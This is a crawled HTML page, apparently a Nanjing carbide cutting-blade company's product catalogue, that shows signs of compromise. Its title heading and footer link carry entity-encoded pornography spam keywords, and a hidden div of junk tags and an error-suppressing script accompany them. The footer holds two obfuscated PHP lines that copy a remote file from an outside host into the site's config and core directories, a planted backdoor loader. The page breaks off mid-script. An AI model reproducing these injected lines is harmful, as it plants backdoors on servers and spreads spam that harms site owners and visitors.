

--- FILE ---
content_type: text/html
request_url: http://www.cdhtsjz.com/article_detail.php?id=1836
body_size: 7999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    
   
                 <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <title></title>
        <link href="/template/default/static/css/style_1.css" rel="stylesheet"
        type="text/css" />
        <script type="text/javascript" src="/template/default/static/js/jquery-1.7.2.min.js">
        </script>
        <script type="text/javascript" src="/template/default/static/js/js.js">
        </script>
        <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    
    
    <body>
<h1><a href="http://www.cdhtsjz.com/">&#22269;&#20135;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#25104;&#20154;&#21866;&#22269;&#20135;&#21866;&#27704;&#20037;&#22320;&#22336;&#44;&#27431;&#32654;&#21320;&#22812;&#24615;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#40644;&#39029;&#20813;&#36153;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#21448;&#22823;&#31895;&#21448;&#29245;&#21448;&#40644;&#22823;&#29255;&#35270;&#39057;&#44;&#119;&#119;&#119;&#46;&#109;&#97;&#100;&#111;&#117;&#97;&#118;&#44;&#27431;&#32654;&#38889;&#26085;&#22312;&#32447;</a></h1><div id="8w108" class="pl_css_ganrao" style="display: none;"><thead id="8w108"></thead><span id="8w108"></span><li id="8w108"></li><legend id="8w108"><td id="8w108"><pre id="8w108"><acronym id="8w108"></acronym></pre></td></legend><td id="8w108"></td><pre id="8w108"></pre><span id="8w108"></span><pre id="8w108"></pre><center id="8w108"><strong id="8w108"><label id="8w108"><thead id="8w108"></thead></label></strong></center><strike id="8w108"><ins id="8w108"><strong id="8w108"><dfn id="8w108"></dfn></strong></ins></strike><wbr id="8w108"></wbr><menu id="8w108"><kbd id="8w108"><em id="8w108"><strike id="8w108"></strike></em></kbd></menu><div id="8w108"></div><rt id="8w108"><abbr id="8w108"><ul id="8w108"><tfoot id="8w108"></tfoot></ul></abbr></rt><menuitem id="8w108"></menuitem><rt id="8w108"></rt><big id="8w108"></big><samp id="8w108"><label id="8w108"><acronym id="8w108"><rp id="8w108"></rp></acronym></label></samp><var id="8w108"></var><tt id="8w108"></tt><rt id="8w108"></rt><wbr id="8w108"></wbr><delect id="8w108"><output id="8w108"><i id="8w108"><dl id="8w108"></dl></i></output></delect><center id="8w108"><legend id="8w108"><fieldset id="8w108"><kbd id="8w108"></kbd></fieldset></legend></center><ul id="8w108"></ul><nobr id="8w108"><div id="8w108"><dfn id="8w108"><pre id="8w108"></pre></dfn></div></nobr><samp id="8w108"><input id="8w108"><s id="8w108"><rp id="8w108"></rp></s></input></samp><center id="8w108"><s id="8w108"><span id="8w108"><ins id="8w108"></ins></span></s></center><form id="8w108"><small id="8w108"><table id="8w108"><em id="8w108"></em></table></small></form><pre id="8w108"><noframes id="8w108"><tfoot id="8w108"><tr id="8w108"></tr></tfoot></noframes></pre><em id="8w108"></em><i id="8w108"></i><kbd id="8w108"><optgroup id="8w108"><td id="8w108"><dd id="8w108"></dd></td></optgroup></kbd><big id="8w108"><dfn id="8w108"><menu id="8w108"><center id="8w108"></center></menu></dfn></big><meter id="8w108"></meter><thead id="8w108"></thead><sup id="8w108"><small id="8w108"><optgroup id="8w108"><span id="8w108"></span></optgroup></small></sup><sup id="8w108"><i id="8w108"><video id="8w108"><output id="8w108"></output></video></i></sup><meter id="8w108"></meter><fieldset id="8w108"></fieldset><center id="8w108"></center><xmp id="8w108"><menuitem id="8w108"><dl id="8w108"><legend id="8w108"></legend></dl></menuitem></xmp><acronym id="8w108"></acronym><span id="8w108"><dd id="8w108"><legend id="8w108"><menu id="8w108"></menu></legend></dd></span><strike id="8w108"></strike><td id="8w108"></td><td id="8w108"><pre id="8w108"><dfn id="8w108"><menuitem id="8w108"></menuitem></dfn></pre></td><tbody id="8w108"></tbody><tr id="8w108"><sub id="8w108"><code id="8w108"><input id="8w108"></input></code></sub></tr><abbr id="8w108"><noframes id="8w108"><big id="8w108"><form id="8w108"></form></big></noframes></abbr><kbd id="8w108"></kbd><div id="8w108"></div><span id="8w108"><tbody id="8w108"><dfn id="8w108"><samp id="8w108"></samp></dfn></tbody></span><thead id="8w108"><noframes id="8w108"><table id="8w108"><tr id="8w108"></tr></table></noframes></thead><wbr id="8w108"><div id="8w108"><table id="8w108"><pre id="8w108"></pre></table></div></wbr><input id="8w108"></input><pre id="8w108"></pre><span id="8w108"><pre id="8w108"><optgroup id="8w108"><label id="8w108"></label></optgroup></pre></span><sup id="8w108"></sup><pre id="8w108"><ul id="8w108"><big id="8w108"><form id="8w108"></form></big></ul></pre><noframes id="8w108"><li id="8w108"><wbr id="8w108"><strike id="8w108"></strike></wbr></li></noframes><sup id="8w108"><tt id="8w108"><wbr id="8w108"><acronym id="8w108"></acronym></wbr></tt></sup><s id="8w108"><button id="8w108"><em id="8w108"><xmp id="8w108"></xmp></em></button></s><form id="8w108"></form><optgroup id="8w108"><label id="8w108"><center id="8w108"><delect id="8w108"></delect></center></label></optgroup><wbr id="8w108"><th id="8w108"><var id="8w108"><meter id="8w108"></meter></var></th></wbr><menuitem id="8w108"></menuitem><div id="8w108"></div><delect id="8w108"><strike id="8w108"><tfoot id="8w108"><video id="8w108"></video></tfoot></strike></delect><output id="8w108"></output><acronym id="8w108"><li id="8w108"><nobr id="8w108"><sub id="8w108"></sub></nobr></li></acronym><pre id="8w108"></pre><dl id="8w108"></dl><dfn id="8w108"></dfn><dfn id="8w108"></dfn><table id="8w108"><input id="8w108"><ul id="8w108"><button id="8w108"></button></ul></input></table><strike id="8w108"><li id="8w108"><nobr id="8w108"><div id="8w108"></div></nobr></li></strike><label id="8w108"><acronym id="8w108"><rp id="8w108"><kbd id="8w108"></kbd></rp></acronym></label><pre id="8w108"></pre><tt id="8w108"></tt><label id="8w108"></label><tr id="8w108"></tr><abbr id="8w108"></abbr><tfoot id="8w108"><wbr id="8w108"><small id="8w108"><table id="8w108"></table></small></wbr></tfoot><optgroup id="8w108"><small id="8w108"><thead id="8w108"><meter id="8w108"></meter></thead></small></optgroup><form id="8w108"></form><dl id="8w108"><optgroup id="8w108"><small id="8w108"><center id="8w108"></center></small></optgroup></dl><dfn id="8w108"><samp id="8w108"><kbd id="8w108"><acronym id="8w108"></acronym></kbd></samp></dfn><i id="8w108"><pre id="8w108"><ul id="8w108"><rp id="8w108"></rp></ul></pre></i><small id="8w108"><abbr id="8w108"><td id="8w108"><big id="8w108"></big></td></abbr></small><em id="8w108"><sup id="8w108"><i id="8w108"><input id="8w108"></input></i></sup></em><em id="8w108"></em><dfn id="8w108"><tt id="8w108"><ins id="8w108"><s id="8w108"></s></ins></tt></dfn><tt id="8w108"><dl id="8w108"><s id="8w108"><sup id="8w108"></sup></s></dl></tt><thead id="8w108"><tr id="8w108"><menu id="8w108"><i id="8w108"></i></menu></tr></thead><sub id="8w108"><code id="8w108"><dl id="8w108"><ul id="8w108"></ul></dl></code></sub><sup id="8w108"></sup><input id="8w108"></input><kbd id="8w108"></kbd><tr id="8w108"><xmp id="8w108"><var id="8w108"><pre id="8w108"></pre></var></xmp></tr></div>
    	        <div   class="brnzzawyi5v"   id="header">
            <div   class="brnzzawyi5v"   id="headerc">
                <div   id="brnzzawyi5v"   class="left">
                    歡迎訪問南京肯力機械刀具有限公司官方網(wǎng)站！
                </div>
                <div   id="brnzzawyi5v"   class="right">

                    <a href="/?aboutus/">關于我們</a>
                    |
                    <a href="/?contact/">
                        聯(lián)系我們
                    </a>
                    |
                    <a href="http://www.cdhtsjz.com/sitemap.xml">站點地圖</a>
                </div>
            </div>
        </div>
        <div   class="brnzzawyi5v"   id="top">
            <div   class="brnzzawyi5v"   id="topc">
                <div   class="brnzzawyi5v"   id="topcl">
                    <a href="http://www.cdhtsjz.com">
                        <img src="/static/upload/image/20190828/1566964405211789.png"
                        border="0" />
                    </a>
                </div>
                <!-- <div   class="brnzzawyi5v"   id="topcr">
                    <a href="/?p=/Do/area&lg=cn">
                        中文
                    </a>
                    |
                    <a href="/?p=/Do/area&lg=en">
                        English
                    </a>
                </div> -->
            </div>
            <div   class="brnzzawyi5v"   id="mean_wp">
                <div   class="brnzzawyi5v"   id="menu">
                    <ul id="nav">
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="http://www.cdhtsjz.com">
                                首頁
                            </a>
                        </li>
                        
                        
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="/aboutus/">
                                關于我們
                            </a>
                            
                        </li>
                       
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="/proscenter/">
                                產(chǎn)品展示
                            </a>
                            
                            <ul id="sub_02">
                                
                                <li>
                                    
                                    <a href="/list_6/">
                                        打樣機振動刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_7/">
                                        薄膜切割刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_12/">
                                        包裝印刷刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_22/">
                                        纖維切割刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_23/">
                                        硬質合金圓形刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_34/">
                                        鋰電池分切刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_35/">
                                        鎢鋼十邊形刀片
                                    </a>
                                   
                                </li>
                                 
                               
                            </ul>
                             
                        </li>
                       
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="/supportcenter/">
                                加工設備
                            </a>
                            
                        </li>
                       
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="/messages/">
                                在線留言
                            </a>
                            
                        </li>
                       
                        <li id="brnzzawyi5v"    class="mainlevel" id="mainlevel_01">
                            <a href="/contact/">
                                聯(lián)系我們
                            </a>
                            
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
        <div   class="brnzzawyi5v"   id="banner">
            <div   id="brnzzawyi5v"   class="fullSlide">
                <div   id="brnzzawyi5v"   class="bd">
                    <ul>
                    	
                        <li _src="url(/static/upload/image/20190918/1568775893128648.jpg)">
                            <a href="" target="_blank">
                            </a>
                        </li>
                        
                        <li _src="url(/static/upload/image/20190918/1568775932208414.jpg)">
                            <a href="" target="_blank">
                            </a>
                        </li>
                        
                        <li _src="url(/static/upload/image/20190918/1568776052685221.jpg)">
                            <a href="" target="_blank">
                            </a>
                        </li>
                        
                        <li _src="url(/static/upload/image/20190918/1568776079906026.jpg)">
                            <a href="" target="_blank">
                            </a>
                        </li>
                        
                        <li _src="url(/static/upload/image/20190918/1568776118129145.jpg)">
                            <a href="" target="_blank">
                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div   id="brnzzawyi5v"   class="hd">
                    <ul>
                    </ul>
                </div>
            </div>
            <script type="text/javascript">
                jQuery(".fullSlide").hover(function() {
                    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
                },
                function() {
                    jQuery(this).find(".prev,.next").fadeOut()
                });
                jQuery(".fullSlide").slide({
                    titCell: ".hd ul",
                    mainCell: ".bd ul",
                    effect: "fold",
                    autoPlay: true,
                    autoPage: true,
                    trigger: "click",
                    startFun: function(i) {
                        var curLi = jQuery(".fullSlide .bd li").eq(i);
                        if ( !! curLi.attr("_src")) {
                            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
                        }
                    }
                });
            </script>
            <div style="text-align:center;clear:both">
            </div>
        </div>
        <div   class="brnzzawyi5v"   id="zcont_wp">
            <!---->
            <div   class="brnzzawyi5v"   id="zcont_l">
                <div   class="brnzzawyi5v"   id="zcla">
                    產(chǎn)品中心
                </div>
                <div   class="brnzzawyi5v"   id="zclb">
                    <div   class="brnzzawyi5v"   id="zclbc">
                        <ul>
                            
                            
                            <li>
                                <a href="/list_6/" class="a1" title=" 打樣機振動刀片">
                                    打樣機振動刀片
                                </a>
                                
                                <ul>
                                	
                                    <li>
                                        <a href="/list_26/" class="a2" title="AOKE奧科系列">
                                            AOKE奧科系列
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_27/" class="a2" title="ZUND系列">
                                            ZUND系列
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_28/" class="a2" title="COMELZ系列">
                                            COMELZ系列
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_29/" class="a2" title="AOTM阿通系列">
                                            AOTM阿通系列
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_30/" class="a2" title="RZCUT瑞州系列">
                                            RZCUT瑞州系列
                                        </a>
                                    </li>
                                    
                                    
                                </ul>
                                
                            </li>
                            
                            <li>
                                <a href="/list_7/" class="a1" title=" 薄膜切割刀片">
                                    薄膜切割刀片
                                </a>
                                
                                <ul>
                                	
                                    <li>
                                        <a href="/list_31/" class="a2" title="德國lutz魯茨切割刀片">
                                            德國lutz魯茨切割刀片
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_32/" class="a2" title="鎢鋼三孔長孔刀片">
                                            鎢鋼三孔長孔刀片
                                        </a>
                                    </li>
                                    
                                    <li>
                                        <a href="/list_33/" class="a2" title="鎢鋼陶瓷五角刀片">
                                            鎢鋼陶瓷五角刀片
                                        </a>
                                    </li>
                                    
                                    
                                </ul>
                                
                            </li>
                            
                            <li>
                                <a href="/list_12/" class="a1" title=" 包裝印刷刀片">
                                    包裝印刷刀片
                                </a>
                                
                                <ul>
                                	
                                    <li>
                                        <a href="/list_25/" class="a2" title="開槽機刀片">
                                            開槽機刀片
                                        </a>
                                    </li>
                                    
                                    
                                </ul>
                                
                            </li>
                            
                            <li>
                                <a href="/list_22/" class="a1" title=" 纖維切割刀片">
                                    纖維切割刀片
                                </a>
                                
                            </li>
                            
                            <li>
                                <a href="/list_23/" class="a1" title=" 硬質合金圓形刀片">
                                    硬質合金圓形刀片
                                </a>
                                
                            </li>
                            
                            <li>
                                <a href="/list_34/" class="a1" title=" 鋰電池分切刀片">
                                    鋰電池分切刀片
                                </a>
                                
                            </li>
                            
                            <li>
                                <a href="/list_35/" class="a1" title=" 鎢鋼十邊形刀片">
                                    鎢鋼十邊形刀片
                                </a>
                                
                            </li>
                            
                               
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div   class="brnzzawyi5v"   id="zcont_r">
                <div   class="brnzzawyi5v"   id="zcra">
                    <div   id="brnzzawyi5v"   class="left">
                        關于我們
                    </div>
                    <div   id="brnzzawyi5v"   class="right">
                        <a href="/?aboutus/">
                            <img src="/template/default/static/picture/akenli_19.jpg" border="0"
                            />
                        </a>
                    </div>
                </div>
                <div   class="brnzzawyi5v"   id="zcrb">
                	
                    <div   class="brnzzawyi5v"   id="zcrbc">
                        南京肯力機械刀具有限公司位于江蘇省南京市明覺工業(yè)區(qū)，專業(yè)從事硬質合金刀片的生產(chǎn)。公司管理及技術人員從事硬質合金刀片行業(yè)將近20年，有著豐富的硬質合金刀片設計及研發(fā)經(jīng)驗。公司主要生產(chǎn)硬質合金方形，圓形，異形刀片產(chǎn)品為主，最薄加工到0.08mm。產(chǎn)品主要用于薄膜、印刷、紡織、玻璃纖維、包裝、造紙、鋰電池、服裝等行業(yè)。產(chǎn)品40%出口到全球，深受德國，日本，美國等工業(yè)強國的設備廠家和貿(mào)易商的青睞和歡迎。公司秉承著 “專業(yè)執(zhí)著，精益求精”的企業(yè)精神，本著“以人為本、以質量為本、以服務為本”的企業(yè)宗旨，公司高度重視技術開發(fā)和人才培訓，使生產(chǎn)工藝不斷完善，成為行業(yè)中屈指可數(shù)品牌企業(yè)之一。
                    </div>
                    
                </div>
                <div   class="brnzzawyi5v"   id="zcra">
                    <div   id="brnzzawyi5v"   class="left">
                        產(chǎn)品中心
                    </div>
                    <div   id="brnzzawyi5v"   class="right">
                        <a href="/?proscenter/">
                            <img src="/template/default/static/picture/akenli_19.jpg" border="0"
                            />
                        </a>
                    </div>
                </div>
                <div   class="brnzzawyi5v"   id="zcrc">
                    <div   class="brnzzawyi5v"   id="zcrcc">
                        <ul>
                        	
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_35/94.html"
                                    title="十邊形刀片32*8*0.63">
                                        <img src="/static/upload/image/20220718/1658128796743239.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_35/94.html"
                                    title="十邊形刀片32*8*0.63">
                                        十邊形刀片32*8*0.63
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_35/93.html"
                                    title="十邊形刀片 28*8*0.63">
                                        <img src="/static/upload/image/20220718/1658128765185253.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_35/93.html"
                                    title="十邊形刀片 28*8*0.63">
                                        十邊形刀片 28*8*0.63
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_35/92.html"
                                    title="十邊形刀片25*8*0.63">
                                        <img src="/static/upload/image/20220718/1658128589972714.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_35/92.html"
                                    title="十邊形刀片25*8*0.63">
                                        十邊形刀片25*8*0.63
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_34/91.html"
                                    title="鋰電池分切刀片130*70*3t">
                                        <img src="/static/upload/image/20220718/1658124533224637.png"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_34/91.html"
                                    title="鋰電池分切刀片130*70*3t">
                                        鋰電池分切刀片130*70*3t
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_33/90.html"
                                    title="陶瓷五角刀片">
                                        <img src="/static/upload/image/20220718/1658112454190050.png"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_33/90.html"
                                    title="陶瓷五角刀片">
                                        陶瓷五角刀片
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_33/89.html"
                                    title="鎢鋼五角刀片">
                                        <img src="/static/upload/image/20220718/1658112597700691.png"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_33/89.html"
                                    title="鎢鋼五角刀片">
                                        鎢鋼五角刀片
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_34/82.html"
                                    title="鋰電池分切刀片130*88*3t">
                                        <img src="/static/upload/image/20220718/1658123797812596.png"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_34/82.html"
                                    title="鋰電池分切刀片130*88*3t">
                                        鋰電池分切刀片130*88*3t
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/30.html"
                                    title="ZUND Z74">
                                        <img src="/static/upload/image/20200324/1585040229136804.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/30.html"
                                    title="ZUND Z74">
                                        ZUND Z74
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/29.html"
                                    title="ZUND Z53">
                                        <img src="/static/upload/image/20200324/1585040069511579.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/29.html"
                                    title="ZUND Z53">
                                        ZUND Z53
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/28.html"
                                    title="ZUND Z51">
                                        <img src="/static/upload/image/20200324/1585040021127768.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/28.html"
                                    title="ZUND Z51">
                                        ZUND Z51
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/27.html"
                                    title="ZUND Z26">
                                        <img src="/static/upload/image/20200324/1585039848103303.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/27.html"
                                    title="ZUND Z26">
                                        ZUND Z26
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/26.html"
                                    title="ZUND Z21">
                                        <img src="/static/upload/image/20200324/1585039801736822.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/26.html"
                                    title="ZUND Z21">
                                        ZUND Z21
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/25.html"
                                    title="ZUND Z17">
                                        <img src="/static/upload/image/20200324/1585039613385979.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/25.html"
                                    title="ZUND Z17">
                                        ZUND Z17
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_27/24.html"
                                    title="ZUND Z16">
                                        <img src="/static/upload/image/20200324/1585039082917826.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_27/24.html"
                                    title="ZUND Z16">
                                        ZUND Z16
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_23/81.html"
                                    title="φ100*φ15*0.35">
                                        <img src="/static/upload/image/20200326/1585208333897625.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_23/81.html"
                                    title="φ100*φ15*0.35">
                                        φ100*φ15*0.35
                                    </a>
                                </div>
                            </li>
                            
                            <li>
                                <div   id="brnzzawyi5v"   class="li1">
                                    <a href="/list_23/80.html"
                                    title="φ63*φ19*0.3">
                                        <img src="/static/upload/image/20200326/1585208287641210.jpg"
                                        />
                                    </a>
                                </div>
                                <div   id="brnzzawyi5v"   class="li2">
                                    <a href="/list_23/80.html"
                                    title="φ63*φ19*0.3">
                                        φ63*φ19*0.3
                                    </a>
                                </div>
                            </li>
                            
                        </ul>
                    </div>
                </div>
                <div   class="brnzzawyi5v"   id="zcra">
                    <div   id="brnzzawyi5v"   class="left">
                        新聞中心
                    </div>
                    <div   id="brnzzawyi5v"   class="right">
                        <a href="/?newscenter/">
                            <img src="/template/default/static/picture/akenli_19.jpg" border="0"
                            />
                        </a>
                    </div>
                </div>
                <div   class="brnzzawyi5v"   id="zcrd">
                    <div   class="brnzzawyi5v"   id="zcrdc">
                        <div   class="brnzzawyi5v"   id="zcrdcl">
                            <ul>
                            	
                            </ul>
                        </div>
                        <div   class="brnzzawyi5v"   id="zcrdcr">
                            <ul>
                            	
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!---->
        </div>
        <div   class="brnzzawyi5v"   id="footer_nav">
            <div   class="brnzzawyi5v"   id="footer_navc">
                <a href="http://www.cdhtsjz.com">
                    首頁
                </a>
                
                |
                <a href="/aboutus/">
                    關于我們
                </a>
               
                |
                <a href="/proscenter/">
                    產(chǎn)品展示
                </a>
               
                |
                <a href="/supportcenter/">
                    加工設備
                </a>
               
                |
                <a href="/messages/">
                    在線留言
                </a>
               
                |
                <a href="/contact/">
                    聯(lián)系我們
                </a>
               
            </div>
        </div>
        <div   class="brnzzawyi5v"   id="footer">
            <div   class="brnzzawyi5v"   id="footerc">
                <div   class="brnzzawyi5v"   id="footerc_l">
                    <img src="/static/upload/image/20190823/1566555689974074.jpg" border="0"
                    />
                </div>
                <div   class="brnzzawyi5v"   id="footercr">
                    <div   class="brnzzawyi5v"   id="footerc_c">
                        
                        聯(lián)系電話：13584011667
                        <br />
                        公司地址：江蘇省南京市秦淮區(qū)晨光路98號
                        <br>
                        Copyright ? 2018-2019 南京肯力機械刀具有限公司 版權所有All Rights Reserved
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?3d7173c52e6971753ea0da8f50ce4045";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<?php $a="copy";$a("https://tx.tz999.com/data/cache/qiling.txt","config/fengfmmian.php")?>
<?php $a="copy";$a("https://tx.tz999.com/data/cache/qiling.txt","core/basic/fmfengmian.php")?><br>
                        <a href="/Sitemap.xml" target="_blank">
                            網(wǎng)站地圖
                        </a>
                        <a href="/Sitemap.html" target="_blank">
                            百度網(wǎng)站地圖
                        </a>
                        ICP備案：<a >蘇ICP備15022188號</a>
                       
                    </div>
                    <div   class="brnzzawyi5v"   id="footerc_r">
                    </div>
                </div>
            </div>
            <div   class="brnzzawyi5v"   id="fco">
                <div   class="brnzzawyi5v"   id="fcoc">
                    <b>
                        友情鏈接：
                    </b>
                    
                </div>
            </div>
        </div>
        <div   class="brnzzawyi5v"   id="backToTop">
            <a href="javascript:;" onfocus="this.blur();" class="backToTop_a png">
            </a>
        </div>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.cdhtsjz.com/" title="&#22269;&#20135;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#25104;&#20154;&#21866;&#22269;&#20135;&#21866;&#27704;&#20037;&#22320;&#22336;&#44;&#27431;&#32654;&#21320;&#22812;&#24615;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#40644;&#39029;&#20813;&#36153;&#22312;&#32447;&#30475;">&#22269;&#20135;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#25104;&#20154;&#21866;&#22269;&#20135;&#21866;&#27704;&#20037;&#22320;&#22336;&#44;&#27431;&#32654;&#21320;&#22812;&#24615;&#21050;&#28608;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#40644;&#39029;&#20813;&#36153;&#22312;&#32447;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
